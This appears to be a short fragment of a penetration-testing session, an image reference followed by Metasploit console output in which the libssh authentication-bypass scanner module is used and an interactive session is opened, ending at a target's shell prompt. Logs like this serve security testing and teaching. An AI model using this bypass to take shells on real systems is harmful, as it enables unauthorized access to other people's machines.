 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
_[?2004hsh-5.2$
-----
sh-5.2$